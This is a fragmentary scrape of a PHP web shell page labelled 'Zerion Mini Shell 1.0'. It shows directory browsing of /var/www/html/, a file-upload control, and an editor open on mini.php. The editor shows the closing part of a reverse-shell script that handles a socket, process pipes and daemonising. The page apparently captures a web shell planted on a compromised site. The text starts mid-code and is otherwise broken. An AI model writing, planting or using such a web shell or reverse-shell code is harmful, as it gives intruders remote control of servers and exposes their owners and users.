 Mini Shell
Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
/var/www/html/mini.php
Edit File Done ~_^ .
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Go
Zerion Mini Shell 1.0